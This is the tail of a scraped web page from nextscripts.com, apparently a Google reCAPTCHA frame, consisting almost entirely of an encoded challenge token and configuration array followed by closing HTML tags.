sKJBQrCpjZ4IMOYwpvCkMKBAMKjIls9wr1Lc8O8w7PCgMKvw7zCm8KLdjYGwpzCvwdxUsKTw6DDnCEZDwnDpMKQwpsYw6/[base64]/CkGfCmcKgw40aw6bCosKww6zDuiFYwpPClX8DY8KKB11Zw6DDkMOzwrfCiARFfMK/AMOxw6gCW8ObLildwosJOsOjw6Bow7Qnw5nCkGEUw7XDpsKGw57DhcOiMkkpB8O1Jk3DlXXDkFxww6fCpsKtw7XDjAbDpsKDIDvDvMKLwoPCtMOUM1bCk2XCpQ4rwp/[base64]/DqMKlGj8rElbDp3QAwr5/DcKbe8OOwo4swrQDw5nCgcOlVsOuw51qwrfDjsO6woQHwpjCjEfDicKSAwBtw7LCmEUTdcK7I8ODw5/Dt8K+wqDCq2HCvMKRAmsSw6jCo0/CpH/CqX3CrsKww4QbwobCgcK0wpNtQh5RKsKiSm0Zw53DtjxzdkZMeMOWBMO7wpXDsHEWwofDiU9Xw6DCgcKQwqAAwqbDq0jCjXDCnsKRY8KyLMOPw4wtwoV1wovDmcKkY3Q1KmDCg8KNw49Ew6rCox8/[base64]/CicKLVUDDj8O5w55VegQqw4h6CW4oMsO6w798woTCscOww4J4U3nCrzMcw4p0w54Qw5Erw4s7w6PCnsO+w7omWcKQSBPDisOow71ewpfCkC/DhMKmw7V5NTdMwpDDvsKfw5paEglQw7DCvFjCv8OsRMKbw6XCrABOwolmw6UgwqTCqMOjw6RUchTDpD7DqQ3CucKgT8OYwq8Aw7nDg8O3PQXCoU/CqEHCuVLCtMOIdsOBUsOifU3DisO+w67Cj8KTDcKPwr/DtcK6DMK9McOneMOgw651c8OqBMOJw4XCl8Kjwpo+w7VFwqIXw6Q/w7bDhsKpw4/[base64]/[base64]/w75bw7IKD8OZfDjDvFvDgcKMwow1wqPDqMOLVm/DvsKewqTClFFIccKCw7JRw6vCrsK7a8KaRDTCvRHDvzPDmT41EMK2UCLCo8KHw5NAwp0gbsKxwrTCpQTCq8O6NWHCs14SF8K4N8K8F2TCnTHDrWTDoHtme8KvwpLDhhBjQ2pzRD5hAVhCw4QgJ0jDjA/DrcO4w5/Dg2QjXVzDrzd7PVPCv8Ogw6wBaMK8VD42wqxLIHZ4wpjDscObw4XDuAtRwqVcZBEgwpp2w7nCjhFQwqVtZsKQw5jCnsKRw7slwqYUJcOBwqTCpMK4O8OTwqjDhVPDvB/[base64]/HMKWwoR3csKHR8KbLTBZw75zUwIbfsO4w4bCnD/CjSxNw5/CgMOFI8OOwofDnXTCjcOoWsO/LDwoMMKKVTJ8wqsuwrUDwpAvw6wBwowXOMOcwq5iw7DDj8KIw6Etwo/DpzE1a8K5b8KTIcKcw4LCqkQvQcOBFsKCQS7DiH7DsEHDiwRyZ3rDpz1lw7fDqADDt1wMAsKKw57DucKYw5/DpgM+XsOpEzQ4w61+w6jDiSvCk8Kxw5cfw4XDlcKvWsOTFcKEasKFScKqwqI7eMKTT3FjX8Kyw5TCsMO1woLCmsKfw7vCpsKHARZ6EhLCk8OXODVrLhIhBzhdw5fDs8KUHg/[base64]/RcKnDsOBPMOjw7TCusKlw6FRwqtKw5vCmTAww4l+wr/DjDUid8OsYsOsw7LDksOFQQc6wqrDn0ZNf0xOPi/DqsKmWMK8QhcwQ8OhX8KAwq3Dq8Oiw4jDn8OtR2bChcOsccK2w7zDpsOMUGvDknYMw7jDhsKTRwDCk8OIwovDgH/[base64]/DgMOqwr4Lw4NQwqJ/[base64]/[base64]/[base64]/[base64]/CmcOvM8K+WMKPwod0wqTCqx4fw7Qic0zDukwDw4V1HGjDrsO3MWsjfWbDisOIdAzCujbDohgkfA9XwqLDuj/DumxPwo3Dkx4zw40BwrMrHcO9w5xkUW3Dp8KNw7h5Dx0RIcO5w7fDrGIGPDfDtjjCr8Omwo9Kw7/DuRfDmsOPVcOjwrDCnsO7w5FYw4ZCw5/[base64]/Dq8OxCsKVw6DDgnNMw4zCq8KIKhTChwpAwqM9HMKFeMOZURJLAcK0w5vDjsOBPx04Vx4nw5bCtSvCrR/DvsOpcAV9AMKKFMOtwpBYN8Ohw63CuXXDjTLClT3Dg08DwoIufQB0w7rCkMOucj7CuMOGw5DCk1Z/wpYgw4LDpA7CpMKAEsKswq/[base64]/CsOOc8KEUhd9w6jDvhHCk0PCjE5zV8Ksw59XZCkGwp9cazbCiyUvXsKkwoTCihlPw63CkCrChcOJwr3DlTfDucO0E8KKw7PCjRTDgsOSwrfCiGnClxp0wroXwqISOXXCvcOOw6/DvMOLesKHGQnCuMOGfzYaw6YdTBfDswHCuXUQDsOoR2nDqgzCk8OTw47CkMOdKTU2w7bDksO/w585w41uw7HDgBLDpcK5wpFhw6Nbw4NSwpl+EsK9NmDDmMO0w7HDncOoI8Obw7jDsmwNV8O9UWjCpVF8XsKLBMOow6JQXkEIwpANwoTDjMO9an3DocK/[base64]/[base64]/CosKJKXIlwoteXDV7wr9cFcOcwrtGcsOIwqnCllhQwrfDhcOXw5Q5VidjZMOHchJHwrkzFsKgwpPDoMKAw7Q5w7fDnEtrw4gNwrVJMBI4PsKvA2fDpHHDgcOjw6ZSw4RlwogCdHBwRcKzPC3DtcKFS8OKelt9XmjDiXNWw6DDiUVnLsKzw7JdwrpDw686wqB+WWM/MMOFVMK6w44hwrsgwqnDq8KlAMKLwrFrAi0kQ8Kpwph7OCw5YR8lwonDqsOrEsK+GcKeExTCozvCvsOMLcKLOWVRw5LDq8K0Y8OZwpg+O8K5C1bCmsO4w5rCs0vCsxxxw4HCp8KNw7kkWw5jd8K6Cy/CvifCnGMzwpvDo8OTw7bDjFvDmyZfexBRWMOSwr4vPMKcw5NXwpQOEsKdwprClcOpw74mwpLChipDGCbDssONw6pkecKkw5fDocKLw4PCuBUAwo1lX3UlRVQ6w4Fvwo5Iw5RCMMKKH8O5w4LDlUdHL8Oaw4TDk8KlBHR/w7jCk1bDgXDDqD/CkcKRXidrJ8O+esOsw4pjw6DCgC7DlMOmw7DDjcOWw5IKTVdEdcKWeS3CjsK4KCckw4gIwovDqcO/w5XDoMOGwpPClzN7w4nCksKHwpF6wp3DtAB8wpvDqcO2w6xewqZNF8KXBsKSw6TDi0BiHnB4wpLDvsOhwpjCtGDCoFbDpjLCj3XCnA7DklccwrAsWD7CsMKdw6bCjsK9w4ROQivDiMOAwozDsGV3ecKUw5/CoWZYwq53BXEJwo49eFXDhXwqw68NK0tQwo3CnWoSwrdCTMK2dRjDhkvCn8OVw6TDq8KPasK1wrg+wrjCu8K4wrlgdMO9wrDCgMKMPsK8e1nDssO7ASXDhRM8E8KjwoXDhsOgb8KQMMKvwp/[base64]/ClRRmwrNDwotXwpnCpBzDryFmWlgGH8OSwoQaWcOWw5DDiG/DjcO+w7BFSMO/Un/Cl8KPHHgYFQYKwodmwoJJMh3CvsOYdm/CqcKiPld+wot2C8OLw7zCsSfCgl7CriXDt8KDwozCo8OhEMOETn/Dk2VNw55US8Ozw7wRw40OC8ObWR3DtcKJU8KIw6XDi8O+XU9FD8K/wq3Ds0xywofDlU7CicOqD8O5FBXCmkXDnyDCiMOME3jDohYIw5NYCQAMecOFw6ViGsKjw77CuU7DmljDm8KQw5TDpB5Iw5PDoyJ5EsOcwrLDiyDCgyNow6vCv1lpwovCnMKef8OiM8Kqw53Cp0B8awjCuntDwpA3fA/[base64]/DrTIzZ8ONwqHDhsO+w7kyZsOBH8OKwo3Dp8OYQVBbwrHCs0jDn8OdEsO2wqDCjy/Cm2ldXMOlNQJfLsOKw6ZQw6UZwozCgMOFPjFhw43CiDHCusOkWxFHw5HDqhHCtsObwoLDlV3CuhYgUGLDvCQUJsKgwrnCgTHCtMOlAgTCqB1rBxFaEsKOZXzCtMOXwrtEwqMow4l8BMKcwrvDicOyworDrV/CimMaJsO+FMKdDzvCqcO9ayoHbsO1en9uQAPCjMOMw6zDn1HDksOWw6QSw7RFwo4kwqVmExLCu8KHMMKEOsOSP8KEHMKMwoYmw7d8fwsDTREpw5nDjR3Dk2dfwr/[base64]/DhisSw6zDksOsTGbCpTEBZnvDvRgEw4EfPMOCLALDqD/[base64]/DkMOOJxsgXwUPw65KL8OlKsKyXAtbViV5w7TDoMO9wrRWwovDsCktwpsbwqPCoQjChw94wqzDtgDCmMK7bC1cIhXCvsK1QcOmwqohVcKVwqDCpQfCnMKnHMOmFT/DiFYhwrLCuSzCvSVzX8KAwoLCri/DvMOJesKPcHcwZ8OEw55zCgDCjwHClVR0Z8OzTMOLw4rDk2bDqMKcHxfDk3XCmWU9JMKKwpzCpV/CpzvCi1XDmXLDk3vClkBTHh3Cp8KdAMOqwrnCuMK9ayQnw7XDjcOVwo5sCRowb8KTw4ZiAcOxw5lHw5zCi8O2NFYEwpPCuAocw4DDtkRFwo06w4ZuNlfDtsOUw7DCl8OWDmvDvXPCh8K/A8Kvwo5ZU0DDtXHDnhUZMcO9wrRtcMOUaFXChkDCrREQw6sRNFfDkMO2wqszwoLDjmvDuExdETtXGsOuUSojw6RHLcOCwo1AwoRXSj8tw4BKw6bDocOZFMOfw43DpTDDtlt/XVfDtcOzdyV+wojCtRfDlMOSwpIfV2zDnsOuaz7Ck8OZCCkEUcOsLMO0w4xNGErDhMKhwq3CpgLCk8Koa8OCZ8O8Z8O6ZwEbJMKxw7TDr3khwq8sJG/CrjHDrRfDu8OEMTJBw5rDg8OMw63Cu8OYwodlwoIlw5gpw4JDwphJwq/Dv8KDw4FewrhQfE7CrMKpwrw4wpRJw6BNLMOtF8Kmw6HClMOBwrIdL1nDt8Orw57CpHLDisKJw7rCqcKQwrIKaMOjEMKCVsO/W8KNwqwCQ8OVMS9Cw5vDiDkYw4cAw5/[base64]/Ds0JIw7HCu8KnwprDpDp2STXDk8K2w5g/[base64]/DuXYewq/CmMK/wqI1N8Odw6tTP8KmwoNaKcKjwpzCgMKxesOYRcKyw4XCqQDDr8OZw5Y0esKVFsKteMOOw5XCq8OUL8OARiTDgAIAw5BRwqHDpsOWHcOEQ8OmHsO2CnIacRfCsFzCq8KgGwhsw4IDw7nDu2NTNAbCsDR6WsOPLMK/w7nCvsOWwp/CiBHCklLDun9pwoPCijDCrsOuwqHDlALDucKdwrtbw6ddw4gsw4oEFQvCsjHDu1ghw73DmT9AI8O/wqN6wrI4EcKZw4jDlsOQLMKdw7LDuw/[base64]/Cqk3Dt0LDkB/CnAHDkMOqRm8NwpbDvClJwqTCt8OFAjPCmsO/eMKswpV6RcKyw4pMCgPDsFzDuFDDqU5/wp1nw50If8K3w488w41ZJCcFw7PCqA/Cn3l1w7w6SivCsMOMdTApw65xVcKKEcOCwqnCs8OOYkt9w4YXwoE/VMOfw4QWe8KMw4VqN8KXw5d5OsODwqx/WMKnK8OqFMKUHsOSa8OkDhfCtMKUw4tTwqfDphPCgWHCvsKAwrIXK180cF/CkcOrw53DnlnCpcOkR8OBI3YxAMKbw4BHGsOxw44ffMOew4ZaXcOyacOEwpcae8K1HMOrwqfCjHNxw5cdD2bDplXCuMKCwrLDlU0EARTDjsOAwpxnw6nCr8OXw6rDi2HCrTMdOEE+L8Otwr5pSMO6w5nClMKodcK+D8KAwoAnw4XDqXDCt8KlXHc/CiLCqcKqL8OswrrDp8KrbhXDrjvCpUVrwrPCm8Oxw54PwoDCkmHDvl3DnhVBf3QDU8KfbMOfbsOLw4EcwqMpDhDDvkclw7Q1K23DocO/wrhjd8K1wqMFf0lqwplIw74aX8OwJzjDiXR2XMOHBAQtOsO9wr0Ow5TDk8OsCwvDmx7DvS/CpMOqeQjDmcOow4vCoyLChsOPwpPDoElNw6HCgcO0HTlmwpocw4sYRz/DpV1ZEcOTwrp+wr/DuBVNwq9gfMOpYMKSwr7ChcObwq/[base64]/w55KBsOfcgJOLExKwrhEwr5UfsOHBF3CsSAyNcOpwp/CjMKIw74PPBzDlcObUFNqNcKNw6fCu8KLwpnDkMOlwozDv8OCwqXChFNvMMKPwrwdQAg4w4nDjwbDncO5w5bDgcOlRsOBwrHCssK/wpnClABlwpsfccOXwopnwq9Dw6vDn8O1EQ/[base64]/CpCHCicKxwpMswrTDl8O5fEwTcCRGwrRoAcO+wqHDiMO7wqRfUcKhw5oMQMOowqgAWMO9HS7CqsKId3rClsO7LgUCOMOYw5xAKQJlDXnCksONH01XCQbCsRIvw5XDtlZOwovCgEHDmgRgwp/CisOhUzPCosOAbcKsw690e8OAwrlrw4hFwoTDnMOXwpUzXwTDgcOlAXQaw5TCqwhqG8OKEAvDolw8f2nDh8K5aUbCi8KYw4MVwoXDvsKGbsONVDnDksOsCHV/GgYFecOkZWQVw7h6GcOYw5LConpAIUbCnQfCiBQpScKIwotRXWQKbBPCqcK3w6gcBMKXZcO2SwlIwox4wovCnxbCjsKYw4DDhcK3w6TDhSo5wpXCsEEWwrjDocK3bsKhw7zCn8KaVGLDrMK7TsKbNsKlw6h7K8OGLFjDo8KkLT/Dp8OUwq/[base64]/ClMKKEcOaw6/Dt8Odwp7Ds2hLMsKZwq7CosO4woM7TGcPYcKMw5jCj0Isw6J7wqbCq00mwqLCgHnCssKawqTDisO/[base64]/wodMwqsGw4t/PcOGw5vCpmctHMOHG2PDi8KiAVHDkhxMV07Dri3DuVrDksK1wox+woRGLCbCqjsPwpTCpcKWw7s1W8K0eBbCpjzDgsOawpswdcOpw4xgXMOiworChcKsw6/DnMKswp5ew6BzW8OLwosyw6DClRZ/RcKIw4/CmiZAwpvCrMO3PCFqw457wp7Cv8KAwrM7f8Kpw7A6worDocOcKMKUAcK1w74RGz7Cg8OMw5F4Az7DqVDCgg04w4XCqm0SwoHCmsOjLcKlCT4cwp3Cv8KuL2zDgcKLCV7DoGbDhTPDriQIXMOgGsKaG8OQw4l9w4cKwrLDmMKNworCvjHDlMOswrYKw4zCmF/Dgwx2BhBmMDjCnMOHwqA/B8KvwqgOw7M5w5lfLMKcw5XDjMK0ZmlqC8O2wrhnw4PCpRZKEcORZGrDgsOiCMKXIsOAw4hpwpN/dsOhYMKKH8KWwpzDkcKrw7HDncOhJxjDkcOewpc6wpnDlGlzw6Zrw7HCvTc4wr/Cn3VBw5/Du8K8HSoeRcKnw4pwaEvDrW/[base64]/CDBkwqFzRsKFwoZow5gww6jCrx4zM8KQwoIBw4cgw6/[base64]/[base64]/CsxcZHg/[base64]/[base64]/CjsKfUcKhwrfDicKLPMOmw7DCmsOFw4HDlBDDhSFmwq5CcMKmw4bCmMKpU8Omw4zDk8O8Igc9w4/DsMOPJ8KaY8Obwr5cFMOvNMKbwopwKMK4BwBTwrrDl8OeLDEvFMK1wrLCpzMPf2/CncOvHMKRcnUHSmDClcKoGmBLbltsDcK8XUTDtMOiVcK6A8OcwqfCo8OLdCXCt29iw6rDhcOjwp3CpcOhaAHDnV/[base64]/ClMOVBCkTwp9MWMODw4daTsO5PMOEw4/DiT3DpcOhw47CpSpbwq/DiyDDgcKdSsKmwobCijhBw6c8BcOaw6VOA23CiWhBccOmwp/DscOMw77Cgy5Swp4XCyrDlw/Cm0zDtsKXYSMRw5jDksO3w7nDrcOGwpPCtcOWXArCiMKTwoLDh3RWw6bCkm/Dp8OEQ8K1woTDkMK0STnDnkPCh8KAU8KGwrLCizlIw57CoMKlw7hbIsOUB3/[base64]/aEt4acO7w4BlN21Yw7Mlw5gAK3Y5wp/ClAvDqUYLf8KGdBHCjcO7NHN/[base64]/w4vCuy/DoMOYJMKCw7PDm8Ktwq4Lei/ChGzDsT4fw4pHwpLDhsKnw6/CncKcw5LDgh5NGsKRc2ECVWnDvVEnwp3DuXXCrmnChMOnwpldw4cdOsKTdMObW8Ktw4R6XjLDmMKzw61/WsO6REHCrMOrwobDssODCgvDpwNdTMO6w6HDhG3CoXTDmTPCoMOSHcOYw7lAd8OQKwY/CsOpw67DqcKewq5oVFzDt8Osw7LCtk3DgQTDlwc5OsO4UMOZwo/Ci8Olwr3DszHDmMKNQcKoKHzDpsK8wqUGWW7DtBjDqcKPTjJww4oIw4VHw4Z/w5TCp8KwVMOrw67DosOffj4OwpkOw5EcTcOUDVdPwohSwrHClcO1ehp2NcOJwq7Cl8KWw7bDnRsnG8OcPcKBWl8sVmfCgG8Yw6jDoMO+woHCgcKQw6LDtMKsw78bwqjDqjIOwpk5UzJVW8Ksw4PDvn/CjgLDs3J6w67CosKMF1rDuXlAW07DqxPCm0pdwp5mw6vDksK7w6LDs0/DuMKlw7LCssOTw4ZMMcOZOsO5FmNzNmRZRMK7w5d4w4Bywp4Ew6Uww7dsw5cqw6/[base64]/[base64]/Cl8OGwphCZsKbwq3CvCzCqsKgwq/Cnwpywol8wq/CucKZw5rCkH/DiTkEwrvCv8KqwoMFwpfDm3cKw7rCs1xGJsODGcOFw6lKw5pGw57Dq8OUNFYHw4IMw7jDuHHCg17CsHDCgHo+w4dUVMKwZ2DDnD4UVFYqfcOXwq/ChCZ7w6LDlsOkw4nDuXpYJn4Mw7nCsXbDpV98Ahh/aMKhwqoid8Okw4DDkikiFsOow6jCj8K6YsKMAcOFw58ZcMOsXUsWYsKywqDCtMKBwoRNw6A7eFjCqiDDscKuw6vDgMO/Lz14fmMiJUrDjRfCujHDijlZwovCk1fCgSnCkMOHw6ASwoAZNmFcJsOfw7PDjkgBwo3CpAt5wrXCuGgUw5UTw7xAw7YGwo/Cu8OAP8OiwpBbYGlMw43DmF/CncKaZk9rwrPCkgU/HsKhJAY/B0pqMcOSwrfDm8KGZcK1wr7DgxrDngHCoyYPw7DCsDnDiy/DpsOSeEsrwrTCuSvDmTvClcK3TjESIsK1w7N3Mz7DusKVw7zCucK5YMOtwo0UYyI/TzXDvCLCgMOGAsKQbnrCn21WV8K6wqp0w7V5wr3Do8Oywo/CncKMCMOrWBTDtcOqwrfCpVVNwrQtVMKLwqRXeMOZF03DuHbCgDUdDcKIKmfDvMOqw6nCp3HDs3nCvcKNHEd/wrjCpifCrVTCohRmDMKpG8ORHRDCpMKOw7fDicO5TCbClUMMKcOzEcOjwq50w53Cp8O8D8OgwrfCkzXDoQrCkGNWW8KdVTcLw6TCoAZEbcOXwrjCl1LCqyMqwoFfwo8fIWLChkDCtk/DjQTDlV7Ckg/DtcKuw5FOw45ywoXClH9iwrIHwrnCn1fCnsK3w5DDtcO+ZsO2woNjNR9owrLCisOYw5lrwojCscKfPBPDrhXDj2XCh8O9csOuw4hpw5Zrwr9swp00w4UQw5rDiMKiacKlwojDgcK7UMKCSMK4bsKuC8O/w4XCh1k8w5sawp4LwpDDilXDgU3CogvDhFrDsCvCrA8seGkewpzCojHDn8KbDD4XAwLDqsO4HCDDpSLDlRHCuMK3w7vDjMKLCEvDlRBgwodtw79DwoIwwrhFbcKQD112Dw/Cr8Kow6VRw6AAMcOQwqRjw7DDsGvCtcKta8Kpw4bCkcKpTMK7wprCo8KOaMOXaMOXw6/DnsOCwoYZw5gTwqDDp34lwo7CoVrDrcKJwpJaw5TCmsOqdGvDpsOFCQzDijHCosOVDj3Co8Kww47Djnhrwq1TwqMFEMOwDwhMTnBHw785wqzCryV7TMOBTcKYTMOsw7nCmMOcHyLCmsOWKsKKRsKIw6Izwrovw6/[base64]/[base64]/eQFiGDlwwqd2H1/CicK/UcO1w7DDv2rDj8KtwqHDo8K1worDjTrCj8KJQHLDgsOewobDtsKjwqnDrMKxAVLCs3/DhMOTw43CvMOWXMKUw5nDtEMcPRwBB8OVcFEiTcO4AsKrK0hpwrrCj8Khd8KpfWAjwrrDvB0WwqswL8KewqbCv1IBw6cuDsKcw7fCicOCw4vCgMKzCsKcTzpgEHnDpMOewrknwplPFwEUw6TDqlvDl8Kzw5DCpcOXwqjCnsKWwqooRcKddizCrVbDuMOpwoV9C8K/emzDsCrDhMOaw5XDlMKAAB3Co8OSMHjCvi0rAcOSwpHDqcOUw7ZTZGdQNxHCisKGwrsIesOtREvDqMO0Mx/DtMOawqJ/[base64]/CiMKpwoHDqDrCnRjCiQUew7PDvsK7w6Ymw7xGOFDChcKPw6/DjcOGa8OtLMO5w51uw7gtcS/DrMKcwqPCo3MnO1vDrcOEW8KhwqcIwo/CuRNcGsO8YcKVRGPDnX9GPzzDhgzDscKgwqs/[base64]/DosKuC0wFwo7DvsKUZ8KWwobDix3Ck2AQbMO7wpnDlsOQI8Kewp9GwoYJFU3DtcKIYAw/FDjCiwfDi8KrwojDmsOrw5rCsMKzT8KbwpTCpSnCnC3CmGo+wpzCssK6QsKxUsKJJ39ewqUvwqo0RQ/DqT9Nw6zCmQLCiEZ5wrjDgkbDp0Rqwr7Do3Uww48Qw6nDghvCsiAUw5XCmGRlC3FuIG3DiTk9JcOkSnnCuMOjRMOLwqpPE8K9wqbCpcOyw4/CojjCrmoiFxwIIVx8w63Dm2IYXi7DpGVpwpPCrMOkwqxIMsOgw4bDvGNyCMO2PmjCinzCm0cTworCm8K8bRdMw4TDrxnDocORbcKzw7pKwrAzwotbV8OsHcK7wojDj8KTGg0pw5XDjMKBw4kTacO9w6bCvAHCmsO6w4YSw6rDiMK4wrLCscOmw4nCg8Oow7ddwo/DusOhVzseacKQw6TDqMO0w49WIBFowrUlWUPCujbDicOXw5TCjsKcVMKlbDzDlGhywpcrw7NtwprCgyXCt8OSbyvCuW/DoMKnw63CuhnDghvCnsO3wqF0DzfCtUscw6xAw61Yw7NeDMOxPgFyw5HCgsKSw7nCsy3DkQ7CnHnCmkLCnhp4asObLV8IBcKjwrjDkw85w6/CuCLDtMKLJMKVa0DDm8KQw5jCvSnDrzciw47Cux4MQWdMwqZKPMKvAcK1w4rCl3/Cj0jClMKOcMKSOQQUbCAGw4fDgcKgw7HCv2lQXizDu0I9SMOpQhh5VQrDh07DqwUKwqQcw5QoasKRwo5ow4cgwpJ4asOtDWp3MlXCp3TCjj8zVQ4UUwbDucKtwoo+w6zDosKTw5NSwp/DqcKkaRolw7/CnCzDtno3b8KKWcOSwoTCrMK2woDCiMOgawPDjsOccVfDq2JFbWYzwplxwqdnw6/[base64]/[base64]/XcKLIxLClMK7ET41dMO5OiJAw41xfsK0IzPDssOaw7bCmQFFaMKWQTsXwr8Jw5/Cm8OYTsKEbcOMwqJ4wp3DiMOKwqHDmiYrIMO3wqRmwofDgXcRw67DsRfCpcKDwqEawp/DqgnDs2Z+w75oQMKBw5vCo2rDvsKBwprDtsO9w7U/[base64]/ChzHChMOAQG9tw6RpIlxpw7rDs8OCw4Ugw5klw5pdwqrDux9LcEPCj0s4ZMKTGcOiw6HDriXCvRnCpCARbcKowr98CzzCk8OcwpvChi3CjsOmw4nDi2RSAT7DgznDnMKowo5Rw47Csnd8wrLDp2s4w4bDhRY7MMKUdcKcIMKFwqJOw7fDvcOyBHnDiDXDmDHCih/DvELDgDnCignCtMKwHcKCIsKSDcKOQAXCqH9Dw6/CuWouM0ARMQTDtGLCswfCmcKQVWBnwrRpwrwDw5jDpcOdS0AOw7TCgMK7wr7ClcKKwrDDk8ObZF/CnmI1CMKWwo3CvWwjwotyYEDCuSFYw5jCkMKHQArCucKNWsOEw7zDlTgQL8OswqbCvDZmLcOIw5Ymw6dLw4nDvxvDrzELL8Obw40Mw4UUw49rRcODUijDmMKbw4Y/ZsK0eMKuEELDqcK0BB4Cw4IQw5PCosKyf3HClcOjGcK2bsKdTcKqCcK/aMKcwqDCk1Fxwq1QQcKsDsK1w6lhw4NxT8KgTMKedcKsNcKIw4l6K0nCqAHDqMOSwqbDrcOjfMKqw7XDp8KjwqJ9bcKZP8O4w6ECwrhow5Byw7liwoHDgsKsw5/Dnm8nGsKBD8Ktwp5EwoTCu8Ojw4oLBX5sw4DDjBtDDybCnDkyEcKaw5YgwpDChDRMwqDDogjDnMOSwpDDuMOkw5PCpcK+woVHTMKoehvDtcOXMcKIJsKgwrg9wpPDlSsfw7XDlG1WwpzDgXdwI1PDlhPCvcKswqDDgMOdw6BtHgdBw6nCmMKdZcK4w5lEwqHCo8Otw7/CrMKiOMOiw4PDjkQiw44wXgM0w4cgc8OscwAJw7MvwqvCnV8fw5/DmsKSRhx9UVrDiTjDisOuw5fCkcK0wphgK3NhwoHDkzTCh8K7eWRzwoDClMKsw7IfK1I3w6LDnQfCpsKRwoopQ8K0Q8Kwwo/Dr3PDgcOgwrhBw5MRMMOsw64+ZsK7w73CmcKWwqPCtGjDm8K9w4Bgw7VKwqdJWcOHw4xSwonCjQBSGEXDtMOawoB/axEhwoHCvxHCmsKlw4AHw77DthXDrA97FBHDmUvCoGACGnvDvy3CvcKOwoDCusKrw61UasO/f8OLw53DiADCs1vCgFfDrjzDqnXCm8Ofw71LwqBGw4ZWWB7CosODw4zDuMKFw6jClEzCnsKFw6VrZhtrwrt6w54BFV7Cl8Oiw5M7wrVjMRbDicK+YcKzY20fwq5PaHHDg8KIwqvDjMOpfFnCp1vCnsKjcsKoC8KPw7bDncKVR3kRwozCvsKzU8KVWBXCvEnCkcOvwr8/[base64]/WMK1w496UsOdVsOuw7x4w5jDmTLDlMOqw5PCil/Dt8O2U1jCmcKlDsKMOsO6w4jDoxd0NsKdwoPDhsKnP8KwwrhPw7PCuhAvw5pHMsKnwqzCksKrWsKHSnjCl24cbR9JTz7Cgz/CiMKoa2Idwr7DtGlxwqDCscKbw7vCvMOoEUDCoCLCsw/Drlx7OsOcdBMhwrDCsMOjDMOBHUIPTMO9w7oaw5zDjcOMdsKybnrDpxDCrcK2GMOtR8K3woMQwrrCvj0iWMK9w7ISwplAwqNzw7pQw5k/wrzDn8KrdTLDo2B/by3CrgzCvhApBjwmwoc9w43DjcObwq01ZcK8KxZwFcOgLcKdTcKNwpV7wrh3RcOkAFkwwojCmcOBwr3DhTdNeF7ClRpbI8KGbG/CkljDsFvCvcKxdcOfw5LCg8OOAcOMdUrCqsKSwrp+w7UrZsOhw5jDnzrCssK8NAxQwqsMwp/CiBDDmijCoj0jwrJMfTvDv8O5wqbDhMKtVMK2wprCsDzCkhJ8YAjCjhUoZ2p7wp7DjsOeCcKSw44uw4/[base64]/Dn2YlbMO+w6fDmMOYwo83f8K4EsOqaMK+w4jCpQZoAcOdw4zDqEnDlcKQWSJ/w77Dti5wQMKwWn3DrMKYw5Unw5Fuw4DDikJFw5DDp8K0w4nCpzQxwonDksKGW31gwrnDo8KxD8KDw5NkU15Rw6cAwobCi3sewoHCqj1/SWHDrDXCj3zDmcKQPsOvwoUcKSLCrTfCrwTCijXDukQewoBbwrhHw7XDiiPDmB/[base64]/[base64]/DhsKIBsO0wr/Cg1MJIG4ZG2weXVAYw5nCjXpkacOMw5LCj8OJw4vDqsONZMOnw53Dk8OGwoPDtQBkKsOgNlnDqMO1wo0swr/Cp8OkMcObfxvDvFLDhEhewr7Cq8OZw6AQLHAkJ8OwMVPCtMOZw7zDuHpMI8OIUwLDj3JZw4TCicKad0PDpnFYw6zCqwvChSx6E1bCrjEOGx0nKsKWwq/DsBTDkcOJUWUdw7lKwpvCpmsLEMKeZwHDujAAwrfCsFcSWsOLw57ClH5Mdi3ChMKcTmoWcgHCm3tQwrxOwow3cn5Bw64hfsOBc8KvIhw2EQt3w7bCocKtZzDCuy0menfCq3lEHMKHLcKywpNPcUA1w5VYw4zDng/[base64]/bTo3wqJTwopdw7PDlBZeOcKOfl8Ce3/CicKQw7TDkFVAwp0CBkZmKiVjw5dwFTRow5xIwqsnJiQcwobDusOywqnDm8Knw5A2DsO2wrvDh8KqPD3DpVLCicOKAcOpS8OLw6nDqMO8WwB+c1/Cj3YvE8Omb8KtaWV7SWUPwpREwqTClMOiVTk0TsK2wqvDmsKbM8O6woLDoMK7GkLDk0h7w4Y6HlBtw55Gw7/DosKGKsK2SQUETcKCw5Q0XVtLeXvDj8Oaw60bw4zDqCjDkglcXV1nwopkwqDDqMKvwpsqw5bDrAzCl8KkM8O5wqXCi8OqBU/[base64]/CmsODO8OiEMOPcxjCrMOcZMKYZXR0w7Qdw7PDpH7CjsOAw6Z4w6ETV2wpw4PDjsKyw7/DlsKtwp7Dl8Kmw5o4wogVYsKxE8OTwqzCnsOkw5nDnMKKw5QvwqHCn3RYI052RcOswqRqw73DtmjDpljDk8OcwonDsiLCpMOJwrhnw4rDhGfDuT0Pw6d+H8KiecKEcVDDscKrwrcLPMKmUBluScKbwpdMw4jDhwfDtsKmw4J5CAtywpohEFcVw5J/fMKhEVfDp8K8WU3CnsKLHcKuPh7CvCDCq8Omw5jCu8KUCX9Qw49bwrdsI1UANMOBE8KTwozCmsO6E2zDtcOJwpQtwqMxw5VhwoXDqsKHYMOxwpnDmVXDoTTCtcK4LsO9Dm0OwrPDisK7wovDljd0w6fDu8Kxw6JoSMOKPcOZf8OHFTErecO/[base64]/CpQvCqMKFZCrDoGTDocKew40mJMOhfMOeH8KGI0fDtMOuZ8K9R8OVHsOkwrvDscO4cC1dw73Cp8OaA0DCgsOsO8KKfsKowpBPwqZGX8KR\x22],null,[\x22conf\x22,null,\x226LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nextscripts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L+FuXdb1BFkKFIISCt9yel2rEfNXsTvVnGwSLpLkfeI\\u003d\x22,1,0,null,1,1768969277458,0,0,[190,65,64,116],null,[230,42,40],\x22RC-tkgQQvmf5jAkZQ\x22,null,null,null,null,null,\x220dAFcWeA7JrLQeEcfjYvLln7S6LHAKGAy2-zg5ZBstIqxMqyub1FkfH4X-KCnL6Y-gz7d75cONb-lPNCNkFd53xrLc3EvKniuGPw\x22,1769052077806]");
    </script></body></html>

--- FILE ---
content_type: text/css
